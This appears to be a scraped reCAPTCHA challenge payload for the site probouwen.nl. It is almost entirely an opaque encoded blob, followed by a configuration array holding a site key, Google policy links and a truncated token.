McKkwpDDoBXClMK9N8KPL252w7XDicKHwo0vHMKvwoTCmTLDscOVO8KDw4Qvwq7CusOjw7/[base64]/w7vDiMKwwqnCmXUBwqh9w6DDrE/DqsOufixAJGhGw4d6I8Osw6VWfy/DtcKKwonCikgmHsKzIMK3w5Umw7pLH8KRGhvDnXMhe8ONwoltwrUTH2ZqwoY6V3/ClG7DscKSw5NsEsKHfhrCucOGwpTDoA7CicO/woXCl8OXYsKiKEnCisO4w5vCgRgaQlTDvnTDjQzDvcK7KUBWRsOTHsOTKUgKKR0Mw4xhSQ7DnGpfQ1dHJsOcfxrCmcKEwr3DmCoVKMO2UmDCiQbDgsKXCW1ewrhJMmPDsVQSw7XDnjDDp8KJYwnCgcOvw6IAMsOfBMOQYkHDihdQwpzDmDfCssK7w7/[base64]/DpHLCq3/[base64]/[base64]/[base64]/DrcOUwqoxwoQOw70UZ8K/FiXCtMKmw4fCosKdwqkxw7c8JwLCp2cdS8OIw7DCkkfDiMOae8OeesKNw5taw7jDhA3DsG9eCsKKesOYF2VaMMKST8OTwrIZHMOTeWDDosKyw5bDpsK2QHjDvG04TMKdBWnDkMOBw6tTw7MnBRUHS8KYe8K7w6vCi8Otw6fCj8OYw7TCjnbDhcKdw790MhfCvm/DpsKSXMOIw6zDiF9aw4XDri8HwpbDgVPDiCl9QsKnwq4bw7Fbw7PCqMO3w4jCmUZ/YwLCvMOlaG1LesKfw48BTHfCjMOew6PCiTlwwrY0J0RAwpomw5/Cj8K2wp04wo/CqcOVwrpDwp4cw5ccJVnDjU9BYB9Bw4ocW2toHcK1wqDDozd2aH4jwofDrsK6Az4EJUFewpTDmMKmw6bCssOBwrEmw6DDk8Otw45RZcK8w4LCucOHwo7Ckg1Nw6TCuMOdacOhJ8OHw6nDkcOlZsK2KDMDGB/DrwMPw4EkwpvCnWrDmDXCkcOyw7rDoWnDgcOkRSPDnhVew6oPasOPOHzDjEbCtlNsBMOAICHCoEBqw5fCmgEiw5/[base64]/[base64]/w7LChMOyAAjCii8uIcKLEHnCosOPw4QuCsK2w4Z+J8KPG8Kow6rDm8OjwqXCvMOBwptdVMK1w7MlBXB9w4bCgMO5YzdDeFBhwrUyw6dfQcKYJ8KLw69tfsKSwqlowqVwwpTCjT8Nw4E6wp4dI15Iw7HClFoRFsOzwqUPw4Iww5VOZcOzw4rDhsOrw7wRYsONB0/DiTXDg8OGwobCrHfCmFDDrsKBw5rDpgjDry/DklnDgcKEwoLDiMOAAsKRw5ocPcOuPsK1F8O8YcK2w7ENw4I9w67Di8K4wrBwEMKIw4jCoj9IS8OQw6RCwqskw5whw5ROSsKBJsOrHsOLJBIkSzp9ZzvDowrDhcKcG8OAwq5KQCg+EsOawrfDvi/DhmdLGMKAw5nCm8O6woPDqMOddsOhw5DDrizCh8Onwq3CvE0OPMOPwoFtwoElwrxPwrszwpF1woZqPF57R8KrR8Kfw5xfZMKmwr/Dj8Kbw7TCpsKqHsKweRXDp8KeViZeK8OdZzLDo8K7QMOjBUBQKsOXG1UbwrTCoR8MVcOnw5Qxw6DDmMKhwqXCssO0w6fChB/[base64]/KVzDq8KCVxMxYsKYUsKVw4bCvHDDmsOmw6sVw7LCmwvCv8KBLnLDicOqVsKPS1XDvXzDlWFFwqFkw7p/wojDkUDDscK8HFTCh8OuAm/[base64]/DikvCl8K4wrAGemk4w68owocdLMOlLcKTwpjCmQLCk0vCksKDGxp9KMK2w67DvMOQwobDicKXOSxDTi/DsQnDkcOgZnFVJ8OycsO9w4fDpsOLAcKGw7QrTsKUw6drTsOIw6XDpyB4w5/DnMK3YcOaw7EdwqB6w6/Cm8OvVMKfwrwdw7HDosOLVGHDjlUvw6rCicOmGTnCvjzDu8KzSMOqfwzDiMKiNMO6IglNwqZlLcO/KlQ7wphOQzgbw58MwrVgMsKlWcOiw6ZBfnjDtn/CvxwSwqfDqcKpwoVDf8KRwojCtALDtgvCoXhEMcK4w7nCvTnCicOCDcKcF8Ovw5wGwqBDA2NMM1LDj8OMETTDpsOfwovChsOiOWYoRcKfw5oewoTClkFcaClAwr84w6M/IyV8VMOzw6NNQ1bCtGrCiTsFwqHDmsOZw6E3w5LCmS5QwpvDv8KGSsKqTVE3fgsyw5DDiD3DpFtfTTjDv8OtZ8K6w5gSwpxqPcKAw6XCjATCmUwlw7QOK8O7T8Kzw5rDknd5wqc/WxLDn8Kiw5bDiFzDvsOFwo17w4k2Pn/[base64]/CtcO5JMKBwpk+LMO/wp94QT7CtcOHwoHDugnCm8KZA8Kdw5HDo13CusKwwqwRwobDkCMnSwgKUMOhwpMfwqrCnsKid8OlwqzCmsKiwp/[base64]/[base64]/ChzQKw4PCiictw6DDqnRmwrtcwrvCqALDrDtRCcK/[base64]/CjMKBEAfDo8OQK8KOw6NSwr/DuTXDm13CswzCjTvCv2PDvsKuGhkPw5dSw7M2XMKUZcORCSNsZxrCqx7Ckh/[base64]/[base64]/Cmk/CtMOONEjDmMKjw4Mewq7CoBTCgsOuEsOhw64WJnBcwqXDgAxEQyzDiR4VRx5Uw45cw6vDucO/w4sRNB83NRECwqvDjWjCgk8YDMOMIQTDhsOxbiTDgxXDrcOFWhZYJsKfwoXDuRk3wq3DhcKOb8Ogw4HCnsO+w59aw7bDicKGQzPCoGp0wrfDjMOpw6YwRl/DrsO0eMK9w7M3H8O4wrrCtMOWw6LCmMODPsOvwoDDn8KNTi0ZRzJDY3QIw7cTcTJTMmEGBsKeI8OgRSnDkcOZAWccw4LDkELCjcKPBMKeFsOjwoPDqn0jUXMXwolERcKiw7E/XsO/w5PDuxPDrQg7wqvDn2JvwqxgbE5qw7DCt8OOB3jDicKNL8OzTsKaLsOywrjCiSfDp8KXKsK9CGrDk3/Dn8O4w4rDtAZWZ8KLwrd1Ky1+WVLDrV4nX8Omw7p6wpsbP13CjGDCt101wo0Ww47DmMOMw5zCv8OjI3xGwpUFJ8KRZUtPDAbCiH1eYBMPw4gyZRhiWVRNZFlSAiIWw61BK3DChcObfsOGwpPDsAjDmsOaE8O1fHRawqbDnsKdHwQOwqIDasKaw6/CmlDDvcKiTiDCp8K8w7/DqsOCw78/wqPCh8OZSlMQw57CpmnCmwXCpEYLTmQOQRtwworCgcOywqwMw4vChcKBQWHDosKfQB3ClXrDpjzCoAVCw79pw5zCsiwww4/CvQ4VG27CvnUNVVjCqwclw4PDqsOCT8Olw5XCrcO/GcOvEsOUw5cmw75YwrjCrAbCgDMRwqDCsgFkwpzCkSDCnsOgM8O1OSpEQMK5Kj0aw5vCt8Otw61EGcK3WWrCsQzDkDbDg8KCFRFhSsO9w5DDkAHClcOXwpTDs0JlUWfCvsOZw6zCnsOwwp/ChDRGwo3DnMOuwpJRw5w5w4NWK0E8wpnDrMKGW13Co8OCBm7DlkTCkMOFAWJVwoc8wqRJw6lkw7XDlVg6woMvPMO6w6E0wrvDjxhLWcKGwrDDlcK/[base64]/CrmjCoG1kw6lVw5olBh/Cn0zDuEU1OMOIw6U3YETCksOXfsKhKMKXW8KBFsO3wpjDmm/Crg7DgW5sH8KPV8OJK8OYw491OTstw7NTTWRWZ8ORdDE1CMK2cE0tw63ChVcmYA9qEsOYwpsAakrCpcO3KsKEwq7Dvj0QZ8ODw7wlb8K/EgBQwpAIVSTCnsO7Z8O7w63DrVrDuxgCw6ZvdsKGwrPCnzJiU8Oaw5VzCcONw49Lw6fCi8KwTSfCisO9RUDDtTQIw4wrQsKxFcOkRMKzwq1pwo/CmToIw44Ow71dw4M1wp4dUcKeFgJQwrlNw7tMLQXDkcOyw5TDmlBew4ZmI8Knw5/Do8OwRBl/wqvDtm7Cnn/Dn8KTZkNNw6zCtTMuw7jCl1hde3fCrsOAwr4yw4jCi8O9wqd8woU/AcOVwofCpU3CnsOPw7rCocOswptGw40NDhrDshJBwqw/w4hLJSDCmDIfX8OxbDZvUSnDscKQwqLDvlnClsOMw5t0N8K2ZsKAwo0Kw6/DqsKgaMKvw4cuw4xcw7hXbV3DijkZwosow59swpTDksOccsK+wqXDlmkGwqo6H8KhaETDhjZuwrRuLX81wojCsUFOA8KvdMO/IMKaJcOUN1nCpBPCn8OzN8K7eS7Dq0jChsKxL8O4w6p0XMKCVMKgwoPCu8OnwqMWZcOMwqzDrCLCnMOjwoLDqcOwNmwdMkbDu27DvjQjL8KVBC/Cu8Kww5c7LARHwrfCnsKxXRrCo3t7w4XCqwhbSsOpKMOOw7B5w5VfRhtJwpLCijjDmcKCQndXeBMgfXrCpsODCB3CnwnDml0CFMKtw7fCgcKUWz9swrxMwpHDr3JiZmLCs0odwrtqw65vbhJiBMO0w7bDusKPwrdwwqfDm8OTFH7CmsOBw5Abwr/Cq2HDmsOaIifDgMKpw4dhwqUFw4/[base64]/w7oZwrzDukPCm8OhE8Ojwq/DmsOxwoEkwrB0w78XOh3CvcKyHcKgH8OeXX7CnUrDqMKNwpDDqlwKwqQBw5bDpsO4wphTwofCgcKoUcKDXsKnAMKlT0rDnlNcwq3DsGRETCvCp8OIW1JYJMOjAsOxwrNJXyjDi8K0LsOxShvDt1zCscKzw5TCgGZcwpl/wpl4w5bCu3DCusKDQBYgwoNHwrvDicK0w7XCqsOmw68tw7LDgMKAwpDDhsK4wrjCuzrCgVoTPnIDw7DDv8Kbw7MHE3sRWUfDuyIHZMKHw5g7w6rDg8Kgw6zDu8OSw4sHw68jFsO/w4s+w7JLB8Kxw4jDmUnCscO7worDjcOBP8OWV8OdwpIaJsOzU8KUdCDCgcOhw63Cpi7CmMKowqEvwrnCm8OIwo7Cm2RUwo7CnsOlJMOyG8OpI8KEQMOlw41vwrHCvMOuw7nCpcOew6/Di8OBecKHw6l+w6VSCcOOwrcnwoDClSYveXwxw5Jlwr1aCg9XQ8OiwpbCnMO+w7fChy3DshE0MMOASMOdTsOyw5bCh8OfWBTDvWxePDvDoMOMDMOxPHhbdcOyKAzDm8OFJ8OkwrjCqMO0aMKtw4TDnE7DiQDCt0PCu8Ozw4nDicK+Ilo/AnVHJBLCn8Kfw7zCrsKVwoPDpsOVXMKuEDd3BV4ZwpMrU8OHNwHDj8KgwoYmw5HCmQMXwq3Cp8Oswp/CpBXCjMOjw4fCsMKuwrpkwqs/MMKBwrrDvsKDEcOZLsOcwpXCtMObKnPCq2/Dvk/Cv8KWw75lAxlwI8Oow78+KsKsw6/Dk8KCe2/[base64]/G8O8wr/CtcOLEMOCPsKSw5fCicOAwq/CmjNSw5/ChMKAZcK8WcKKWsKsInrCjUDDhMO3PcKWNjkFw5FBwrHCuknDoXYnN8KqGk7CmFInwoYBEQLDiT/Ct3PCpWXDrcOmw5LClMK0wojCoBvCjmrDsMOsw7RReMK8woAxw7nCtBB4woJaWBPDpkPCm8KBwr83UTvCsgrChsKpS1TCo080IgApw5ZXVMOFw4XCnMK3UsKiHxJiTT4iwoZIw7DClsOlBnw3VcKuwrhOw6lwQjYQGS3CrMKYbBw5TCrDuMO1w6rDn13ChMO/WhgYH0vDmMKjGAPCscOrw5fCjAjDtQxwfsKww45yw4jDpn09wq3DgGVeL8Onwohkw6JGwrBAF8KdXcK2BcO3VcK5woUAwqAHwosPecOdBsO9IsOjw6vCucKLwp/DlDBWw5vDsGsqK8OpV8KET8KcVMOnIWxoV8Ohw4zDisO/[base64]/CgjXCqsORKMOQw45qwo4iVMKBfkFow5lUfnRLwqHCqsOBHcKAKCDDvC/Cj8OhwqzCnnNew4TDkVbDuwMxHlbClFkyY0TDr8OOCcOzw7w4w6EMw5cxZRJlLmDDksONwrbDoz9uw6bCiWLDuynDlcO/w4IGeDJycMKiwpjDusOLQ8K3w6BowrFVw7RfR8OzwoZlw68ywr1rPMOaLHh/csK+w6QOw77Dj8KDw6Zzw4DDpAPCsS/[base64]/CjcKSH8K2JkvDjsKjQMKNwqPDnMOEBcKmw6rCocKzwq1Ew7NIHMKKw7NwwoNaPmNiQUhgLcKVamzDqsKfSMK/YcKaw7NUw5pXT18MXsOMw5HDpTEae8Kmw6PDvMKfwr7DnCBvwr3Cu3FlwpgYw6RIw5zDgMO9wp0tVMKUYEota0TCqj1LwpB4BFU3w6DDjcKUw7jChFEAw4LDl8O6IxnCm8Obw4vCucOXwqnCnCnDtMKTTcKwMcK3wq3DtcK2wr3CqcO3w47CgcKUwp9DRQEFwq/DnWbCrzhnRMKPcMKRwpHCl8Ogw6c0wp/[base64]/DgsOVEhIOwqdWw7lDdsK/w7nDu8OLecOALiIrw4HCgMOXw50sa8KTwqoRwoLDngZeAcOWaRDCk8Ofb1XCkW/Cp3zDvMK8w6bCo8OuK3rCj8KoIwUtw4h+JxsowqItWjjCmUXDt2U2LcO2BMK4w4DCjx7Dv8Orw5LDj1PDinLDs3jCvMK5w4wxw4MYHhtLIsKWwoLCsirCocOwwqDCqSJLFHFTDxDDm00Sw7LCqy18wrdoKEbCrMOnw6TCn8OGdGTDoivCucKWNsOYPGE2wo7DqsOTwo/CiEtqXsKuK8OQwp3ClVLCvyfDhVnCghrCuwl8KcKRKwZdJS5tw4lGK8KPw7I7FcKyTiw5bl/DvQfCiMKnDgbCqFQ+M8Kqd2jDqsObC1HDpcORScOKKh8Cw6rDrMO5ZR3CkcOYVmPDvWs1w4RLwo4pwrgkwpsKwpUmOEHDn2LCu8OUKX0+BjLCgsOvwqkwPX3Cs8OFZF7Cki/DvsONJcK5eMO3NsO9w7QXwpXDrVbCkkzDpRklw7zCqMK0SQRjw5NsfcO8SsOLwqJAEcO1GmxLQWZBwqIGLijCsQfCv8OuT23Dq8OJwp/[base64]/CjMKYw7YPfW/Ck8KUw4gQEmrCocOqwrfCkcOTw4J0wrgJdHvDpgfCixzCl8O/w7fCuhUdZsKHwpLDuHNlLT/CuicvwqtlCMKdRAFSaVXDg0Nrw7ZuwpvDggnDnXkowoRPL2fCq3PCj8Ocw69la37DlMKlwqvCpcOhw7QQccOHUz3DvsORHz9Hw7wqfQVwY8OtC8KXMX/CiQcfVjDCsntrwpJ0AWPChcOYOsOdwpnDu0TCssK0w4DCjMK5GiEVwrXDgcKowrxgw6FGGsKpS8OLSsOEwpNHwoTDgEDCrcOOAUnCrE3CmsO0VQPDj8KwXMO0w5rDusOLwr03woliTEjCo8O/GiszwrjCtwrDrXzDqFJsIzNVw6jDo3UccHnDum3ClMKYQT1nw64hExIyX8K/XMOuFx3ColnDqsOvw6oHwqxUchpewr8+w5rClCjCn0ZNO8OkKSI/wrJoQsK4PsKjw4/CnDRqwp1Mw4TDgWLCgXTDtsOOHHXDsB/ChVlMw5QpdAnDrsKBwo4wPMKQw7rDiFDCnlTCnj1fW8KTVMOefcODFXBwDV1QwpUSwr7DklAzK8Oawp7DvsKOwqVNTcOOJMOUwrI0w7RhFsKtwrrCnlTDiRLDtsO4MRjDqsKLLcOmw7HCjWwHMUPDmBbDo8Olw790F8O/E8KOw6wyw7hveHHDs8O/IsKhFQBHw5/Dr19Fw6ZUQXzCjjhhw4xEwplDwoYzfDLCjgLCiMKuwqPCisKdw6DCq07Dn8OCwo1nwpV0wpQwUcKwP8KReMKVdwbCkcOCw5TDgy/CicKhw5QUw7LDtVLCmsKJw7/DlsOCwp7Dh8O9esOKd8KCeXh3woRXwoUpDWvCtg/CgDrCq8K6w78AfsKtCkI1w5JHK8OYQwYYw7jDmsKGwrzCnsOPw7hJQsK6wrTDg1rCk8KNfMKybCzCvcKMLCHCscOTw7cHwpzClcONwrwuOifCmcKwTyAtw43CkA5Zw5fDkh5QTHA8w5NUwrNXYcOxC23CgV7DgcOiwqTDsgxMw6bDqcKww4DCmsO/W8O4V0rCucKVw57Cs8O1w59EwpXCqAkkc2Vdw53Di8K8DxsQDsKhw7ZnSVvCs8KpFx3CoVpow6ITwrdAw7R3OjFvw6/[base64]/CiVDCkl4TISzDtcKsXcKsw7Qew5vCtn7DsH85w5fCrGLCkMOiI3oaRhRYRkvDiEdQwpvDpU3DqcOOw5rDqi/DmsOYeMKqwqDCmMOXFMOsMzHDn3MoP8OFdFjCrcOOcMKYHcKUw53CncKxwrA+wp7CrmnCmTFTZ0sfVkzDkhrDuMOYXcKXwrzCuMKVwpPCscO7wotYVloKHBpxY2QlTcOHwpLDgynDoEl6wps4w4nCncKTw5kYw5vCn8KibwQHw5lSd8KHY3/DncK+DcOofyNTwqvDvjLDr8O9VkVxQsOOwrjDhUEGwoPDucO9w7NNw6fCpllPPMKbc8OqRUTDi8K1RGpbw5kWZcO8HkbDtH1Jwr06w7Qkwo5ZGT/CsDPChmjDlXnDgXPDu8KQPSdkKxlnwrTCqn87w73Cn8O6w58qwp7DqMOHRl4fw45mwqBNUMOeIWbCoEbDqMKzSmJTW2LDgsK7OgzCq3sBw6cAw7k9CAMtbmjCisO/IVTCs8K7UMKyaMO6wohcdMKASGkcw4/Cs03DkRoLw7QfUlhTw4VuworDhGDDkXUWOk1Tw5nDnMKVw7MLw4QjPcKKw6Q7w5bCvcOjw6jDhDjDjcOewrnCrBRRBBnCosO0w4FvSsKlw4pzw6XCkSp+w5sOfUd+a8OOwptmw5PCscK0w5w9acOQD8KIKsKDNC9Zw4YnwpzCt8KFw4/Dsh3CmnhOXkwOwpTCnRkfw4F/LcKJw7VrQ8OaND90RFA3fMKnwr/ClgMzJMKwwqJZGcOIAcKDwrHDh3crwozDrcKzwqszw7YHfcKUw4/ChS/Cq8Kvwr/DrMKUdMKaWArDrSvCgC7DqMK8wqzCq8Knw4xJwrwTw5PDtUDDp8O3wqvChljDucKiI2InwpkUwplGVsKswrMsfcKNw7LDqCrDl2LDoA4jw6tIwrDDuDzDucKkXcOtwqvCu8Kmw6pMNjTCiCQEwoZowrd7wp8uw4JbJsOtPxHCq8Oew6HClcK5bkgYwrxPaG9Dwo/DhlnCmXQbcMOPBHHDj1nDtMKOwr7DmQkpw47CjcKFw5scYsKYwqXDg0/DhFTCmkMnw7XDuDDCgFc5XsOAGMK5wr3Dgw/DuDbDq8KLwqkJwr9xPcKlw6wAwrF+V8OPwoNTPcOWCQM/M8OCXMO9bTFpw6M7woDCrcOUwqBtwpvCjhXDkV18bxjDljfDoMKQwrZZwr/[base64]/[base64]/CrMO1wo7Cv8OaOgJSwoXCjmMMUsOVMClAw41ewoXCkQTCmVHDsF7CmsOUwpUsw5VowrvCqMOPV8OXXBjChsK/wqQrw5hIw6V7w6hKw4YIwplFw4QPBHB6w58HK2UOXRvCo0YGw5/Di8Kbw6jCnsK4aMOlLcOYw4FkwqpAe0fCpzkfMlsNwqbDtgtZw4zDk8KrwqYSczxHwr7ChMKlal/[base64]/Dm8OKdCDDnsOTwrYAdTt5PcOyPUFKw4BNb8OawpDDv8KHdMKOwovDvcKHw6nDgRp2wqpBwqAtw7/[base64]/DkCbDncOzw5sIJcOvWcONw4k1SwnCusKtwobDlMK3w4LCncKwYgLCucKUKMKWw4gYS29CIgLCtcKWw7bCl8K1wrfDpw5bG1ZGXBDCvcKRSMOoVcKDw5/[base64]/[base64]/CjMK7OMKzECEHw7vCmU3CiFhYw75qw4TCucKDYTtRDVJfTsO5Q8KAVMKyw4HCicOhwogdwr0rTE/CnMOoNTEEwpbCs8KRUAgxRMKYJHDCvzQiwqsYdsOxw5wLwrNPBmFyNwVhw7ErdsOOw4bDqSFMWwbCn8O5SGLCg8K3w5xGOUkyPmvClk/CmcKUw4PDq8KrDMOxw4kXw6jCjcKOMMOSbcO3IkBsw5VfFcOEw7RBw6rCk0nClMKdIsKJwovCoHzDpkTChsKDblAUwqVYVQfCsxTDuxjCuMK6KAdywrvDhGfCssO/w5vDtcKTCwsqasOhwrrCkCfDicKpEGkcw5RdwoPDt1LDsQhpK8Onw7rCoMOXAUfDucKyfCzCr8OvQjnCgMOpe1XDm0cMNcO3bsOewp/[base64]/[base64]/Cm8KZwrVrwq7CpF7CuMKYZcKlw75Lw6jDiDLDhGwIXirChsOUw4NSaxzCoyHDrcO6Y0/DjnkPBWrCrQXDucO0woEyBm0YBsOzw5vDoDJ6wp/Dl8OOwq8/[base64]/Di8KiFTHDl8KNwrPDpWbDk8Obw4ITHcKKwpZeQw/CqcOLwr/DlGLCpTDDt8KVGXPCsMKDf1rCssKVw7MXwqfCnBN8wrbClmTDnjrChMKNw4bDmTF+w4fDqcODwrHDlE/DocKgw6/DncKKbMKobVANXsOuG05LEgEpw4hkwp/DsDvCvlTDoMO5LRvDj0XCmMOkIsKDwp7DpcO/w40ywrTDrXDCuz86VGNCw4zDggTCl8O4wojCt8OVK8KrwqBNIygWw4YgBFkHFiB0QsODIQ7Dk8KvRDYdwqY3w53Dp8Kpc8KjMT7CkWQSw7YBAC3CgEABBcOnwoPCkTTCnF0rB8OQej4swoLDr3lfwoUWQMOvw7vCp8K7ecOVwp3CtQ/[base64]/DiVB7XsKYUDMWIMKJBDLDksO/YMOcRcKyKFLCuyTCssKbZ3sWcidTwoctaAxJw7jCrw3Cvg/DrDnCnz1CP8OuOloAw6xzwqPDo8KdwozDoMKLVTZVw4rCpnd7w5wPWhl0T3zCpSHCmmDCncO/woMfw6DDoMOzw71KHTgocsODw6zDlgbDpmLCscO4M8KGwqnCpUbCucO7AcKzw4UIMhw7YcOrw7dRJT3DnMOOK8Kuw7vDkGsxXA/[base64]/wpEfCMOwDsK4w4VMElLCqntkccKpBCTCncOyDcKbUAbDvGHDrcKzWys6wr5/wo7CijHCjR3CjDXCg8OSwo/CssOAH8Oew7EeCsOzw48ew61rQ8OkTyHCiV86wrHDpsOaw4/Du3nCpXTCoRdndMKwO8KULw/CksOaw6ExwrkVUjHClgPChMKowrDCtsKHwoXDosOZwp7CsnrCjh5dL23ClDxowo3DrsOdDyMeFBMxw67Dr8Obw6UfaMOaZMOyLU4bwr/DrcO9wqDCu8OwQXLCqMKEw4ckwqbCnSl0L8Khw7s9WAPCrsOwD8OiYV/Co3svcm9yPcOgecKNwow8K8OhwrzCgyxaw5vDsMOlwqXCgcKiwrfDqcOWZ8KVZMKkw75+G8K1wphjHcO7w7LCo8KqfMOPwo01C8KPwrhswrHCm8KXA8OoA1rDtRhwOsKcw54LwoFYw651wqFRwqLCmQtZRcO1OcOCwptEwp/[base64]/DoHtBNlHCm8KKUFrCpytRw4nDssOsDGzDmsOJwqAjwqYcJ8KkKcKrSlXCrVrCsRYHw7FPZFDCgsKZw47CkcOww7bDnsOYw54wwr9owpjCoMK+wr7ChcO/wrMDw7fCvETCuEZ7w5XDtMKCwrbDqcOtwoDDvsKZGnXDgsOoSBAOIMKLcsK6XArDucKAw7tewozCsMOAwoDCiUp1SsKlJcKTworDsMKLFx/[base64]/Ct8KxQsK7wq3Cs8KGw6I5dHbCvGLCg8OewpPCono5ZHpow5QrU8Kjw7ZLesOGwotyw6JvAMOVHQtiwq3CqcKDFMO4w70UUTLCn0TCpwLCuH0tAxbDr17DvsOQV3Qtw6NAwp/CpGtodxIhU8KkNn3CmMOrY8OEwoR2ScO2w5Iqw6LDl8Opw5A7w4oPw68of8K9wqkXcRnDkCQBwpEswqHDmcODYC1oYcOHIDbCkWHCqB8gJQ4ew5pbwqnChArDhBDDkUZVwqvCqifDv0ZbwoghwrfCii/DlcK5w6BmFUgCb8Kbw5/CosKVw6/Dt8Oaw4/[base64]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[base64]/DnX9Hw5d3ZsKMETN3wp/[base64]/CmRPCssKeEsKzPcOyaETDtXk0QjM7PsO9w5Q4wrbDggMSQnZ5D8O7woJvRGtudipuw7lrwo8hAj5cKsKKw5xVwoUUYnVuJAZBCjTCssOMPV0rwqzCosKBcsKaBHDCmQTCiz4cVB/DjMKyAcKgUMOuw77Dmx/Dj0tlw7/DhnbDosK/woBnZ8O6w4cRw7odwrXCs8Ojw6nDl8OcIsK0blZSP8KsfF87Q8OhwqLDlzHClMKLwp7CkcOBKh/CmQwqfMOsKT/Cu8OKJMOXYmfCvMKsecOHGsKYwp/DugMlw7IYwpjDnsKjwosubVvDoMKswq80NEtTw4VKAsO3GQTDrsOHU11hwp3Cpnk6D8OuIkLDgsOQw5HCtwHCq0vCrcOkw4PCoU5UVMK3Gj7CplvDmsKNw7tKw6rDlsO+wq9UMGnCk3sSwoI+ScOfNX0sYMKpwo4JZsOhwr/CocO+FwPDocKnw6vCgkXDrsKewozDisKTw5ofwpxHZ3Bhw73Coi5lfMK5w6DClMOuRMOnw4nDvcKcwodQfnYx\x22],null,[\x22conf\x22,null,\x226LeJPC8sAAAAANPnWfMzxbJ0PpfZlRwmmElPOdNb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.probouwen.nl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V4VL1foxhygUjNOSXGi8K6ds8NMDbz3/oFWwvrAsebQ\\u003d\x22,1,0,null,1,1769542063152,0,0,[240,166,93,32,160],null,[37,99,86,124],\x22RC-3O7s7YoP9Jb1Ig\x22,null,null,null,null,null,\x220dAFcWeA5I6xbxnacLiEUn8xvgdfJJDR056OqUf09_L-8XfKQDVq